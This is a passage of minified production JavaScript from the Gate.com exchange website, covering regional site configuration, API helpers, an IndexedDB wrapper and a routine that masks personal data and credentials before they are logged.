0,"prod","production"].includes("production"),x="www.gate.com",T="eu.gate.com",C="us.gate.com",A=I?"dubai.gate.com":"ae.9global.net",D=I?"uk.gate.com":"uk.9global.net",U=I?"au.gate.com":"au.9global.net",N=I?"jp.gate.com":"jp.9global.net",P="Gate.com",G="/api/web/v1/vip-center/get-user-tier",R={country:0,verified:0,is_sub:0,nickname_source:"other",user_info:{avatar:"",birthday:"",from_channel:"",nft_id:0,nick:"",nick_en:"",sex:"",uid:0},kyc_status:0,tier:0,phone:"",email:"",third_part_login:[],encrypted_uid:"",flag:0,login2:0},j={"gateio.jp":{targetHost:"gateio.jp",pathPrefix:"/en"},"eu.gate.com":{targetHost:x,pathPrefix:"/en-eu"},"eu.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-eu"},"jp.gate.com":{targetHost:x,pathPrefix:"/en-jp"},"jp.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-jp"},"us.gate.com":{targetHost:x,pathPrefix:"/en-us"},"us.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-us"},"uk.gate.com":{targetHost:x,pathPrefix:"/en-uk"},"uk.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-uk"},"au.gate.com":{targetHost:x,pathPrefix:"/en-au"},"au.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-au"},"dubai.gate.com":{targetHost:x,pathPrefix:"/en-dubai"},"ae.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-dubai"}}},71761:function(e,t,o){"use strict";o.d(t,{f:function(){return a}});var n=o(39753),r=o(13679);let a=async()=>{try{let e=await (0,n.U2)({url:r.TI});return null==e?void 0:e.data}catch(e){return{business:[],limit:{},toast:{},menu:[],tips:{}}}}},55966:function(e,t,o){"use strict";o.d(t,{E:function(){return r}});var n=o(2545);let r=e=>"zh"===e?n.eV.risered:n.eV.risegreen},29006:function(e,t,o){"use strict";o.d(t,{C:function(){return r}});var n=o(20721);let r=e=>{let{isTurkey:t}=(0,n.NH)(e);return t?"/mobileapp":"/appdownload"}},95225:function(e,t,o){"use strict";o.d(t,{T:function(){return a}});var n=o(39753),r=o(13679);let a=async()=>{try{return(await (0,n.U2)({url:r.Rt})).data}catch(e){return{lang_list:{},fiat_list:{},website_list:[],is_service_host:!1,curr_fiat:"USD",currency_count:"2700",curr_fiat_market_rates:{},defaultBuyCryptoFiat:"USD",defaultP2PFiat:"USD",sub_site_id:0}}}},59048:function(e,t,o){"use strict";o.d(t,{r:function(){return a}});var n=o(39753),r=o(13679);let a=async()=>{try{let e=await (0,n.U2)({isInternalReq:!1,url:r.Ay});if((null==e?void 0:e.code)!==0)return r.b7;return null==e?void 0:e.data}catch(e){return r.b7}}},10896:function(e,t,o){"use strict";o.d(t,{k:function(){return a}});var n=o(39753),r=o(13679);let a=async()=>{try{var e;let t=await (0,n.v_)({url:r.qt});if((null==t?void 0:t.code)!==0)return{has_logged_in_main_site:!1};return{has_logged_in_main_site:1==+(null==t?void 0:null===(e=t.data)||void 0===e?void 0:e.is_login)}}catch(e){return{has_logged_in_main_site:!1}}}},39658:function(e,t,o){"use strict";o.d(t,{K:function(){return i}});var n=o(16885),r=o(39753),a=o(13679);let i=async()=>{try{let e=await (0,r.U2)({isInternalReq:!1,url:a.go});if((null==e?void 0:e.code)!==0)return{kyc_status:0};return null==e?void 0:e.data}catch(e){return n.kg.error("getUserKycStatus error",e),{kyc_status:0}}}},20721:function(e,t,o){"use strict";o.d(t,{NH:function(){return w}});var n=o(13679);let r=Number(o(36909).env.SUB_WEBSITE_ID||0),{SUB_WEBSITE_ID_MAIN:a,SUB_WEBSITE_ID_TURKEY:i,SUB_WEBSITE_ID_MALTA:c,SUB_WEBSITE_ID_HONGKONG:s,SUB_WEBSITE_ID_US:l,SUB_WEBSITE_ID_UK:u,SUB_WEBSITE_ID_AU:d,SUB_WEBSITE_ID_JP:g,SUB_WEBSITE_ID_UAE:p,SUB_WEBSITE_ID_EU:m,SUB_WEBSITE_ID_BS:h,SUB_WEBSITE_ID_TEST_NET:f}=n.SUB_WEBSITE,b={[a]:"en",[i]:"tr",[s]:"en",[l]:"en",[u]:"en",[d]:"en",[g]:"en",[p]:"en",[m]:"en",[h]:"en"};b[r];let w=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return{isMain:e===a,isTurkey:e===i,isMalta:e===c,isEU:e===m,isHongKong:e===s,isUnitedStates:e===l,isJapan:e===g,isUAE:e===p,isUK:e===u,isAU:e===d,isBS:e===h,isTestNet:e===f,defaultLang:b[e]||"en",subWebsiteId:e}}},19020:function(e,t,o){"use strict";o.d(t,{B0:function(){return f},BC:function(){return w},Bu:function(){return k},E6:function(){return y},E7:function(){return g},Gr:function(){return d},HG:function(){return h},LB:function(){return B},MA:function(){return E},NW:function(){return b},UJ:function(){return p},VJ:function(){return _},bG:function(){return u},fC:function(){return m},u$:function(){return v}});var n,r=o(71760),a=o(39753),i=o(2545),c=o(13679),s=o(52376);o(71998);var l=o(59164);o(36909);let u=async()=>{try{let e=await (0,a.U2)({isInternalReq:!1,url:c.u2});if((null==e?void 0:e.code)!==0)return null;let t=null==e?void 0:e.data;return"string"==typeof t?JSON.parse(t):t}catch(e){return null}},d=async()=>{try{var e,t;let o=1===Number(null===(t=window)||void 0===t?void 0:null===(e=t.localStorage)||void 0===e?void 0:e.getItem("show_alpha_assets_filter")),n=await (0,a.U2)({isInternalReq:!1,url:c.bA,params:o?{is_enable_smart_hide:!0}:void 0});return(null==n?void 0:n.data)||{total_btc:"0",total_usd:"0"}}catch(e){return{total_btc:"0",total_usd:"0"}}},g=e=>{let{src:t,width:o}=e,n=t.includes("?")?"&":"?";return null==t||t.startsWith("http"),"".concat(t).concat(n,"w=").concat(o||28)},p=e=>{let{flatMenuData:t,nestedMenuData:o=[],multiplePathName:n,isSecondNavHidden:r}=e;if(!n)return!0;let a=n.split(".")||[];if(t){let e=a[a.length-1];return t.includes(e)}let i=Array.from(o),c={code:"",hidden:!0,child:[]};for(let e=0;e<a.length;e++){let t=a[e],o=i.find(e=>e.code===t);if(!o)return!0;i=o.child||[],c=o}if(r){var s;return!!c.hidden||null===(s=c.child)||void 0===s||!s.length||c.child.every(e=>e.hidden)}return c.hidden};var m=((n={})[n.KYC_LV_0=0]="KYC_LV_0",n[n.KYC_LV_0_5=5]="KYC_LV_0_5",n[n.KYC_LV_1=2]="KYC_LV_1",n[n.KYC_LV_2=1]="KYC_LV_2",n[n.KYC_LV_3=4]="KYC_LV_3",n[n.KYC_LV_COMPANY=3]="KYC_LV_COMPANY",n);let h=e=>![1,4,3].includes(e),f=()=>"en"===r.locale?"":"/".concat(r.locale),b=e=>{let t=new URLSearchParams(window.location.href.split("?")[1]).get(e);return t?t.split("#")[0]:""},w=e=>{let{src:t,width:o,quality:n}=e;return"".concat(t,"?w=").concat(o,"&q=").concat(n||75)},_=e=>e===c.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY?"tr":"en",S={[c.SUB_WEBSITE.SUB_WEBSITE_ID_EU]:{specialPageHost:c.Nk,pathPrefix:"/en-eu"},[c.SUB_WEBSITE.SUB_WEBSITE_ID_US]:{specialPageHost:c.Wm,pathPrefix:"/en-us"},[c.SUB_WEBSITE.SUB_WEBSITE_ID_AE]:{specialPageHost:c.bz,pathPrefix:"/en-dubai"},[c.SUB_WEBSITE.SUB_WEBSITE_ID_UK]:{specialPageHost:c.H5,pathPrefix:"/en-uk"},[c.SUB_WEBSITE.SUB_WEBSITE_ID_AU]:{specialPageHost:c.ns,pathPrefix:"/en-au"},[c.SUB_WEBSITE.SUB_WEBSITE_ID_JP]:{specialPageHost:c.ly,pathPrefix:"/en-jp"}},v=e=>{let{currLocale:t,supportLocales:o,currAsPath:n,subWebsiteId:r,referer:a}=e,i="/"===n?"":n.split("?")[0].split("#")[0],s=_(r),l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=S[r];if(o){let e=["/login","/signup"].includes(i),t=e?o.specialPageHost:c.p9,n=e?i:"".concat(o.pathPrefix).concat(i);return"https://".concat(t).concat(n)}return t?"".concat(a).concat(i):"".concat(a,"/").concat(e).concat(i)},u=l(t,t===s),d=(o||[]).map(e=>({hrefLang:e,href:l(e,e===s)})),g=r===c.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN?[{hrefLang:"x-default",href:l(s,!0)},{hrefLang:"en-tr",href:l("tr")}]:[{hrefLang:"x-default",href:l(s,!0)}];return{canonicalUrl:u,languageAlternateList:d.concat(g)}},y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0,o=(0,s.fz)();return t.includes(null==e?void 0:e.toLowerCase())?"?v=".concat(o):""},k=(e,t)=>{let o=e;return null==t||t.forEach(e=>{let{key:t,link:n}=e,r=RegExp(t,"g");o=o.replace(r,'<a href="'.concat(n,'" target="__blank">').concat(t,"</a>"))}),o},B=e=>({[i.aK["en-eu"]]:"en",[i.aK["it-eu"]]:"it",[i.aK["es-eu"]]:"es",[i.aK["fr-eu"]]:"fr",[i.aK["pt-eu"]]:"pt",[i.aK["de-eu"]]:"de",[i.aK["nl-eu"]]:"nl",[i.aK["pl-eu"]]:"pl",[i.aK["ro-eu"]]:"ro",[i.aK["sv-eu"]]:"sv",[i.aK["no-eu"]]:"no",[i.aK["fi-eu"]]:"fi",[i.aK["en-us"]]:"en",[i.aK["en-uk"]]:"en",[i.aK["en-au"]]:"en",[i.aK["en-jp"]]:"en",[i.aK["ja-jp"]]:"ja",[i.aK["en-dubai"]]:"en",[i.aK["ar-dubai"]]:"ar"})[e],E=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"0",{siteConfig:t}=l.webSiteConfig;return{currentWebsiteConfig:t[String(null!=e?e:"0")]}}},54392:function(e,t,o){"use strict";function n(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}o.d(t,{_:function(){return r}});class r{createObjectStore(){if(!this.db.objectStoreNames.contains(this.storeObject)){let e=this.db.createObjectStore(this.storeObject,{keyPath:"id",autoIncrement:!0});e.createIndex(this.keyIndex,this.keyIndex,{unique:!0}),e.createIndex(this.timestampField,this.timestampField,{unique:!1}),e.createIndex("tags","tags",{unique:!1})}}async openDatabase(){return this.connectionPromise||(this.connectionPromise=new Promise((e,t)=>{try{let o=window.indexedDB.open(this.database,this.version);o.onupgradeneeded=t=>{var n;this.db=o.result,this.createObjectStore(),(null===(n=t.target)||void 0===n?void 0:n.transaction).oncomplete=()=>{e(this.db)}},o.onsuccess=()=>{this.db=o.result,this.db.onclose=()=>{this.connectionPromise=null,this.db=null},this.db.onerror=()=>{this.connectionPromise=null,this.db=null},e(this.db)},o.onerror=()=>{this.connectionPromise=null,t(o.error)}}catch(e){this.connectionPromise=null,t(e)}})),this.connectionPromise}async addData(e,t){return new Promise((o,n)=>{(async()=>{try{this.db||await this.openDatabase();let r=this.db.transaction([this.storeObject],"readwrite"),a=r.objectStore(this.storeObject),i=this.generateTs(),c=a.put({tag:"db",...e,[this.keyIndex]:t,[this.timestampField]:i});c.onsuccess=()=>{o(c.result)},c.onerror=()=>{n(c.error)},r.onerror=()=>{n(r.error)}}catch(e){n(e)}})()})}async getDataByIndex(e,t){let{indexName:o,indexValue:n}=e;return this.db||await this.openDatabase(),new Promise((e,r)=>{try{let r=this.db.transaction(this.storeObject,"readwrite").objectStore(this.storeObject).index(null!=o?o:this.keyIndex).get(n);r.onerror=()=>{console.error("get indexDB data error: ",r.error),e(!1)},r.onsuccess=async()=>{if(!r.result){e(!1);return}0===t||t&&this.checkIsExpired(r.result[this.timestampField],t)?(await this.cursorDelete({indexName:o,indexValue:n}),e(!1)):e(r.result)}}catch(e){r(e)}})}async cursorDelete(e){let{indexName:t,indexValue:o}=e;return new Promise((e,n)=>{let r=this.db.transaction(this.storeObject,"readwrite").objectStore(this.storeObject).index(null!=t?t:this.keyIndex).openCursor(IDBKeyRange.only(o));r.onsuccess=function(){let t;let o=r.result;o&&((t=o.delete()).onerror=function(){n("error")},t.onsuccess=function(){e("success")},o.continue())},r.onerror=()=>{console.log("error: ",r.error)}})}async getAllObjects(){return new Promise((e,t)=>{(async()=>{this.db||await this.openDatabase();let o=this.db.transaction([this.storeObject],"readonly").objectStore(this.storeObject).getAll();o.onsuccess=()=>{e(o.result)},o.onerror=()=>{t(o.error)}})()})}closeDB(){this.db&&(this.db.close(),this.db=null,this.connectionPromise=null)}checkIsExpired(e,t){return this.generateTs()-e>6e4*t}constructor({storeObject:e="gate_table",database:t="gateio_db",version:o=1672531,timestampField:r="timest"}={}){n(this,"database",void 0),n(this,"storeObject",void 0),n(this,"version",void 0),n(this,"timestampField",void 0),n(this,"keyIndex",void 0),n(this,"db",void 0),n(this,"connectionPromise",null),n(this,"generateTs",()=>new Date().getTime()+Math.floor(1e3*Math.random())),this.database=t,this.version=o,this.storeObject=e,this.timestampField=r,this.keyIndex="key",this.db=null,this.connectionPromise=null}}},73190:function(e,t,o){"use strict";function n(){return!0}o.d(t,{C:function(){return n}})},64433:function(e,t,o){"use strict";o.d(t,{$o:function(){return a},dZ:function(){return i},qQ:function(){return r}});let n=(0,o(73190).C)(),r=(e,t)=>{n&&localStorage.setItem(e,t)},a=e=>n?localStorage.getItem(e):"",i=e=>{n&&localStorage.removeItem(e)}},70124:function(e,t,o){"use strict";o.d(t,{U2:function(){return u},cG:function(){return s}}),o(34005);var n=o(68574),r=o(71998),a=o(13679),i=o(31800);let c={timeout:5e3,headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,r.getCookie)("csrftoken")||"1"},withCredentials:!0},s=e=>e,l=n.Z.create(c),u=async e=>{try{if(e.isInternalReq){let t={"x-http-hostname":a.p9};e.headers=Object.assign({},{"x-gate-internal":1},t,e.headers)}let t=Date.now(),o=await l.get(s(e.url),e),n=Date.now();return e.isInternalReq&&i.k.info("接口".concat(e.url,"耗时").concat(n-t,"毫秒"),e.headers),o.data}catch(t){i.k.error("接口请求报错：".concat(e.url,"，报错原因：").concat(t.message),e.headers)}}},86320:function(e,t,o){"use strict";o.d(t,{e:function(){return n}});let n=e=>{let t={};return!e||"object"!=typeof e||Array.isArray(e)||0===Object.keys(e).length?{}:(Object.keys(e).forEach(o=>{switch(o){case"vn":t.vi=e[o];break;case"cn":t.zh=e[o];break;case"tw":t["zh-tw"]=e[o];break;case"br":t["pt-br"]=e[o];break;default:t[o]=e[o]}}),t)}},26760:function(e,t,o){"use strict";function n(e){var t;return"object"==typeof e&&void 0!==(t=e)&&null!=t&&e.constructor===Object&&Object.getPrototypeOf(e)===Object.prototype}o.d(t,{PO:function(){return n}})},59164:function(e,t,o){"use strict";o.d(t,{webSiteConfig:function(){return r}});var n=o(13679);let r={siteConfig:{0:{id:0,key:"index",name:"Gate",social:{twitter:"@Gate"},webSiteDomain:"https://www.gate.com",ogSiteName:n.It,collectId:10000001,gtagId:"GTM-5GK34VS",fbId:"992640478977010",logo:[{src:"".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),width:360,height:72},{src:"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp"),width:360,height:72}],ws:["webws.gateio.live","webws.gateio.live"],authorizedLogin:["google","metamask","apple"],chatroom:1,bigData:1,support:{name:"support@gate.com",url:"mailto:support@gate.com"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},totpName:"gate.com",anti:["https://www.gate.com"],defaultLang:"en",docs:{agreement:"/user-agreement",privacy_policy:"/privacy-policy"},thirdAuthClientId:{google:"1071742116484-tm3qjuoufvan499p9ca18cbdeqql9p9k.apps.googleusercontent.com",apple:"com.gateio.app.gateio-app.sign",telegram:"6390607894"}},177:{id:177,key:"turkey",name:"Gate TR",social:{twitter:"@gatetr"},webSiteDomain:"https://www.gate.tr",ogSiteName:"Gate TR",collectId:10000004,gtagId:"GTM-5GK34VS",logo:["".concat(n.gq,"/logo/logolighttr_20250903_094240_e506327b44a2d5073b3b789141695f08.png"),"".concat(n.gq,"/logo/logonighttr_20250903_094240_2842c71ee10c5cab67700768c2de8da3.png")],ws:["webws.gateio.live","webws.gateio.live"],authorizedLogin:["gateio"],hiddenReferral:1,hiddenNotification:1,chatroom:1,bigData:1,defaultCurrB:"try",support:{name:"destek@gate.com.tr",url:"mailto:destek@gate.com.tr"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},totpName:"gate.tr",anti:["https://www.gate.tr"],defaultLang:"tr",docs:{agreement:"/user-agreement",privacy_policy:"/privacy-policy"}},106:{id:106,key:"malta",name:"Gate",social:{twitter:"@GateEU_Official"},webSiteDomain:"https://eu.gate.com",ogSiteName:"Gate EU",collectId:10000006,gtagId:"GTM-5GK34VS",logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["ws.gatemt.com"],hiddenAppDownload:1,hiddenNotification:1,hiddenFooterSignup:1,authorizedLogin:[],chatroom:1,bigData:0,support:{name:"support@gate.mt",url:"mailto:support@gate.mt"},business:{name:"info@gate.mt",url:"mailto:info@gate.mt"},docs:{agreement:"/legal/user-agreement",privacy_policy:"/legal/privacy-policy",risk_disclosure:"/legal/risk-disclosure-statement"},totpName:"eu.gate.com",anti:["eu.gate.com"],thirdAuthClientId:{google:"1071742116484-tm3qjuoufvan499p9ca18cbdeqql9p9k.apps.googleusercontent.com",telegram:"8210359205"},thirdAuthRedirectDomain:"https://eu.gate.com",loadpageLocale:["en-eu","it-eu"]},71:{id:71,key:"hongkong",name:"Gate.HK",social:{twitter:"@Gate"},webSiteDomain:"https://www.gate.hk",ogSiteName:"Gate HK",collectId:10000007,gtagId:"G-YX54KN8Y1K",logo:["".concat(n.gq,"/logo/logolighthk_20250903_094240_41d4eab3dc623e3f299c28ed760f6bd4.png"),"".concat(n.gq,"/logo/logonighthk_20250903_094240_019dda13eb1d0e30f62bfd6b41574604.png")],ws:["ws.gate.hk"],hiddenAppDownload:1,hiddenNotification:1,hiddenReferral:1,authorizedLogin:[],chatroom:0,bigData:0,support:{name:"account@gate.hk",url:"mailto:account@gate.hk"},business:{name:"account@gate.hk",url:"mailto:account@gate.hk"},docs:{agreement:"/docs/hk_agreement.pdf?v=",privacy_policy:"/docs/hk_privacy_policy.pdf?v="},hiddenFooterSignup:1,totpName:"gate.hk",anti:["https://www.gate.hk"]},232:{id:232,key:"america",name:"Gate US",social:{twitter:"@GateUS_Official"},webSiteDomain:"https://us.gate.com",ogSiteName:"Gate US",tradingViewExchange:"GATEUS",collectId:10000005,gtmId:"GTM-KK5Q3RTP",gtagId:"G-RVZ7TW9TL9",fbId:"763869886575935",hiddenAppDownload:1,hiddenThemeSwitch:1,hiddenNotification:1,hiddenLangAndRate:1,logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["ws.gate.us","us-ws.9global.net"],authorizedLogin:[],chatroom:1,bigData:0,support:{name:"account@gate.us",url:"mailto:account@gate.us"},business:{name:"account@gate.us",url:"mailto:account@gate.us"},docs:{about:"/about-us",agreement:"/legal/user-agreement",privacy_policy:"/legal/privacy-policy",licenses:"/legal/licenses"},hiddenFooterSignup:1,totpName:"us.gate.com",anti:["https://us.gate.com"],thirdAuthClientId:{google:"1071742116484-tm3qjuoufvan499p9ca18cbdeqql9p9k.apps.googleusercontent.com",apple:"com.gateio.app.gateio-app.sign",telegram:"8470301641"},thirdAuthRedirectDomain:"https://us.gate.com",loadpageLocale:["en-us"]},14:{id:14,key:"bahamas",name:"Gate BS",social:{twitter:"@Gate"},ogSiteName:"Gate BS",collectId:10000008,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/logolightbs_20250903_094240_ec9c4250c8c42fab964e610ee7fd8037.png"),"".concat(n.gq,"/logo/logonightbs_20250903_094240_2628715ea72de73063fd3dee306cd586.png")],ws:["webws.gateio.live","webws.gateio.live"],authorizedLogin:[],chatroom:0,bigData:0,support:{name:"account@gate.bs",url:"mailto:account@gate.bs"},business:{name:"account@gate.bs",url:"mailto:account@gate.bs"},docs:{agreement:"/docs/bs_agreement.pdf?v=",privacy_policy:"/docs/bs_privacy_policy.pdf?v="},hiddenFooterSignup:0,totpName:"gate.bs",anti:[""]},153:{id:153,key:"singapore",name:"Gate SG",social:{twitter:"@Gate"},webSiteDomain:"https://uat.gateio.sg",ogSiteName:"Gate SG",collectId:10000010,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/logolightsg_20250903_094240_80abba2fcb1cf9ac4dcdcd7623305aed.png"),"".concat(n.gq,"/logo/logonightsg_20250903_094240_e06f7e93b52b13c08fc65480369ed790.png")],ws:["webws.gateio.live","webws.gateio.live"],authorizedLogin:[],chatroom:0,bigData:0,support:{name:"support@mail.gateio.sg",url:"mailto:support@mail.gateio.sg"},business:{name:"business@gateio.sg",url:"mailto:business@gateio.sg"},docs:{agreement:"https://gimg-sg.gateimg.com/document/1725953872914245651sg_agreement.pdf",privacy_policy:"https://gimg-sg.gateimg.com/document/1725953872343223261sg_privacy_policy.pdf"},hiddenFooterSignup:0,totpName:"gate.sg",anti:["https://www.gate.sg"]},182:{id:182,key:"united_kingdom",name:"Gate",social:{twitter:"@Gate"},webSiteDomain:"https://uk.gate.com",ogSiteName:"Gate UK",tradingViewExchange:"GATEUK",collectId:10000013,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["webws.gateio.live"],authorizedLogin:[],chatroom:0,bigData:0,support:{name:"support@mail.gate.uk",url:"mailto:support@mail.gate.uk"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},totpName:"uk.gate.com",anti:["https://uk.gate.com"],docs:{agreement:"/user-agreement",privacy_policy:"/privacy-policy",about:"/page/contacts",licenses:""},loadpageLocale:["en-uk"]},83:{id:83,key:"japan",name:"Gate",social:{twitter:"@Gate_Japan"},webSiteDomain:"https://www.gateio.jp",ogSiteName:"Gate JP",tradingViewExchange:"GATEJP",collectId:10000014,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["ws.gateio.jp","jp-ws.9global.net"],authorizedLogin:[],chatroom:0,bigData:0,support:{name:"support@gate.jp",url:"mailto:support@gate.jp"},business:{name:"business@gate.jp",url:"mailto:business@gate.jp"},docs:{agreement:"/legal/terms-of-service",cryptocurrency_overview:"/legal/cryptocurrency-overview",important_notes:"/legal/important-information",system_risk_management_policy:"/legal/system-risk-management-policy",anti_money_laundering_and_counter_terrorist_financing_policy:"/legal/anti-money-laundering-and-counter-terrorist-financing-policy",privacy_policy:"/legal/privacy-policy",debt_performance_policy:"/legal/debt-performance-policy",information_security_policy:"/legal/information-security-policy",new_cryptocurrency_review:"/legal/new-cryptocurrency-review",disclosure_based_on_the_specified_commercial_transactions_act:"/legal/disclosure-based-on-the-specified-commercial-transactions-act",basic_policy_against_antisocial_forces:"/legal/basic-policy-against-antisocial-forces",conflict_of_interest_management_policy:"/legal/conflict-of-interest-management-policy"},hiddenFooterSignup:0,totpName:"jp.gate.com",anti:["https://jp.gate.com"],loadpageLocale:["en-jp","ja-jp"]},181:{id:181,key:"united_arab_emirates",name:"Gate",social:{twitter:"@Gate"},webSiteDomain:"https://dubai.gate.com",ogSiteName:"Gate Dubai",tradingViewExchange:"GATEUAE",collectId:10000012,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["ws-dubai.gate.com","ae-ws.9global.net"],authorizedLogin:[],chatroom:1,bigData:0,support:{name:"ssupport_ae@gate.com",url:"mailto:support_ae@gate.com"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},docs:{agreement:"/legal/user-agreement",privacy_policy:"/legal/privacy-and-cookie-policy"},thirdAuthClientId:{google:"1071742116484-tm3qjuoufvan499p9ca18cbdeqql9p9k.apps.googleusercontent.com",telegram:"8525816979"},thirdAuthRedirectDomain:"https://dubai.gate.com",hiddenFooterSignup:0,totpName:"dubai.gate.com",anti:["https://dubai.gate.com"],loadpageLocale:["en-dubai","ar-dubai"]},666:{id:666,key:"testnet",name:"Gate",social:{twitter:"@Gate"},ogSiteName:"Gate",collectId:10000001,gtagId:"GTM-5GK34VS",logo:[{src:"".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),width:360,height:72},{src:"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp"),width:360,height:72}],ws:["webws.gateio.live","webws.gateio.live"],authorizedLogin:["google","metamask","apple"],chatroom:1,bigData:1,support:{name:"support@gate.com",url:"mailto:support@gate.com"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},totpName:"gate.com",anti:["https://www.gate.com"],defaultLang:"en"},11:{id:11,key:"australia",name:"Gate Australia",social:{twitter:"@GateAustralia"},webSiteDomain:"https://au.gate.com",ogSiteName:"Gate AU",tradingViewExchange:"GATEAU",collectId:10000016,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["webws.gateio.live"],authorizedLogin:[],chatroom:1,bigData:0,support:{name:"support@gate.com",url:"mailto:support@gate.com"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},totpName:"Gate",anti:["https://au.gate.com"],thirdAuthClientId:{google:"1071742116484-tm3qjuoufvan499p9ca18cbdeqql9p9k.apps.googleusercontent.com",telegram:"8156675587"},thirdAuthRedirectDomain:"https://au.gate.com",docs:{agreement:"/legal/user-agreement",privacy_policy:"/legal/privacy-policy",about:"",licenses:"",risk_disclosure:"/legal/risk-disclosure"},loadpageLocale:["en-au"]}}}},25911:function(e,t,o){"use strict";o.d(t,{P:function(){return k}});var n=o(97458),r=o(37667),a=o(71760);let i={PHONE:/1[3-9]\d{9}/g,EMAIL:/[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}/g,ID_CARD:/[1-9]\d{5}(?:18|19|20)\d{2}(?:0[1-9]|1[0-2])(?:0[1-9]|[1-2]\d|3[0-1])\d{3}[\dX]/gi,BANK_CARD:/\b\d{16,19}\b/g,IPV4:/\b(?:(?:25[0-5]|2[0-4]\d|[01]?\d\d?)\.){3}(?:25[0-5]|2[0-4]\d|[01]?\d\d?)\b/g},c=new Set(["password","token","key","secret","sign","auth"]),s=new Set(["phone","email","idcard","address","bankcard","walletaddress","privatekey","apikey"]),l=new Set(Object.values({auth:["password","pwd","token","secret","key","auth","sign","signature","jwt","pver","pver_ws"],personal:["creditCard","ssn","idCard","passport","account"],contact:["phone","mobile","email","address"],financial:["bankCard","balance","amount"],accountSecurity:["tradePwd","fundPwd","googleAuth","verifyCode","mfaCode"],wallet:["walletAddress","privateKey","mnemonic","seed","txHash"],assets:["totalAsset","availableBalance","frozenBalance","margin","leverage"],order:["orderId","tradeAmount","tradeVolume","fee","price"],kyc:["kycDoc","kycStatus","kycLevel","verifyDoc","businessLicense"],api:["apiKey","secretKey","passphrase","apiPermission"],payment:["txid","gasPrice","gasFee","network"]}).flat().map(e=>e.toLowerCase()).filter(e=>!c.has(e)&&!s.has(e))),u=new Map([["walletaddress",{prefix:8,suffix:8}],["orderid",{prefix:4,suffix:4}],["txhash",{prefix:6,suffix:6}]]),d=new Set(["leverage","kyclevel"]),g=new Set(["token","password","key","secret","sign","auth"]),p=new Set(["authorization","cookie","x-auth-token","x-api-key","token"]);function m(e){return!e||e.length<6||(e=(e=e.replace(i.PHONE,e=>"".concat(e.slice(0,3),"****").concat(e.slice(-4)))).replace(i.EMAIL,e=>{let t=e.indexOf("@");return"".concat(e.slice(0,3),"***").concat(e.slice(t))})).length>15&&(e=(e=(e=e.replace(i.ID_CARD,e=>"".concat(e.slice(0,6),"********").concat(e.slice(-4)))).replace(i.BANK_CARD,e=>"".concat(e.slice(0,4),"****").concat(e.slice(-4)))).replace(i.IPV4,e=>{let t=e.split(".");return"".concat(t[0],".").concat(t[1],".***.***")})),e}function h(e){if(!e)return e;try{let t=new URL(e);for(let e of Array.from(t.searchParams.keys()))g.has(e.toLowerCase())&&t.searchParams.set(e,"******");return t.toString()}catch(t){return e}}function f(e){if(!e)return e;let t={...e};for(let e of Object.keys(t))p.has(e.toLowerCase())&&(t[e]="******");return t}function b(e){if(!e||"object"!=typeof e)return e;if(Array.isArray(e))return e.map(e=>b(e));let t={...e};for(let e of Object.keys(t)){let o=e.toLowerCase(),n=t[e];switch(typeof n){case"string":{if(c.has(o)){t[e]="******";break}let r=u.get(o);if(r){let{prefix:o,suffix:a}=r;n.length>o+a&&(t[e]="".concat(n.slice(0,o),"****").concat(n.slice(-a)));break}if(s.has(o)||l.has(o)){t[e]="******";break}n.length>6&&(t[e]=m(n));break}case"number":!d.has(o)&&(c.has(o)||s.has(o))&&(t[e]=0);break;case"object":t[e]=b(n)}}return t}let w=new Map,_=e=>{var 